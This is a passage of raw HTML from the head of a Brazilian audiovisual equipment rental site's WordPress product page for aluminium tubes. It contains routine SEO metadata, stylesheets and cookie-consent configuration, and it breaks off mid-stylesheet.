

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/produto/tubos/
body_size: 25627
content:
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>

  

  <link rel="shortcut icon" href="https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/image/fabrica-brasileira-de-imagem-favicon.png" />
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">

  <!-- Google Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">


  <!-- Inicio Wordpress Header -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tubos - Fabrica Brasileira de Imagens</title>
	<link rel="canonical" href="https://fabricabrasileiradeimagens.com/produto/tubos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tubos - Fabrica Brasileira de Imagens" />
	<meta property="og:description" content="Tubo de Alumínio 20 cm Tubo de Alumínio 30cm Tubo de Alumínio 50cm Tubo de Alumínio 75cm Tubo ..." />
	<meta property="og:url" content="https://fabricabrasileiradeimagens.com/produto/tubos/" />
	<meta property="og:site_name" content="Fabrica Brasileira de Imagens" />
	<meta property="article:modified_time" content="2025-07-28T13:48:48+00:00" />
	<meta property="og:image" content="https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="850" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fabricabrasileiradeimagens.com/produto/tubos/","url":"https://fabricabrasileiradeimagens.com/produto/tubos/","name":"Tubos - Fabrica Brasileira de Imagens","isPartOf":{"@id":"https://fabricabrasileiradeimagens.com/#website"},"primaryImageOfPage":{"@id":"https://fabricabrasileiradeimagens.com/produto/tubos/#primaryimage"},"image":{"@id":"https://fabricabrasileiradeimagens.com/produto/tubos/#primaryimage"},"thumbnailUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg","datePublished":"2023-12-07T02:15:27+00:00","dateModified":"2025-07-28T13:48:48+00:00","breadcrumb":{"@id":"https://fabricabrasileiradeimagens.com/produto/tubos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://fabricabrasileiradeimagens.com/produto/tubos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://fabricabrasileiradeimagens.com/produto/tubos/#primaryimage","url":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg","contentUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2023/12/Tubos.jpg","width":1280,"height":850},{"@type":"BreadcrumbList","@id":"https://fabricabrasileiradeimagens.com/produto/tubos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Voltar a home","item":"https://fabricabrasileiradeimagens.com/"},{"@type":"ListItem","position":2,"name":"Tubos"}]},{"@type":"WebSite","@id":"https://fabricabrasileiradeimagens.com/#website","url":"https://fabricabrasileiradeimagens.com/","name":"Fábrica Brasileira de Imagens","description":"Locação de equipamentos para audiovisual.","publisher":{"@id":"https://fabricabrasileiradeimagens.com/#organization"},"alternateName":"Fábrica Brasileira de Imagens","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fabricabrasileiradeimagens.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://fabricabrasileiradeimagens.com/#organization","name":"Fábrica Brasileira de Imagens","url":"https://fabricabrasileiradeimagens.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/","url":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","contentUrl":"https://fabricabrasileiradeimagens.com/wp-content/uploads/2024/03/fabrica-brasileira-de-imagens.png","width":1920,"height":1080,"caption":"Fábrica Brasileira de Imagens"},"image":{"@id":"https://fabricabrasileiradeimagens.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://fabricabrasileiradeimagens.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://fabricabrasileiradeimagens.com/wp-content/uploads/maxmegamenu/style.css?ver=aa82f6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fabricabrasileiradeimagens.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='toss_style-css' href='https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.6.4' type='text/css' media='' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='joinchat-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='slick-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.14' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>

					.wpgs-nav .slick-track {
						transform: inherit !important;
					}
				
					.wpgs-dots {
						display:none;
					}
				.wpgs-for .slick-slide{cursor:pointer;}
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://fabricabrasileiradeimagens.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.14' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/fabricabrasileiradeimagens.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/fabricabrasileiradeimagens.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056a7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":false},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#d0d5d2"}}}}}}},"_version":"3.2.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"reject-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"#FFFFFF"}},{"tag":"settings-button","styles":{"color":"#d0d0d0","background-color":"transparent","border-color":"#d0d0d0"}},{"tag":"readmore-button","styles":{"color":"#FFFFFF","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863dc","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#000000","background-color":"#FFFFFF","border-color":"#FFFFFF"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 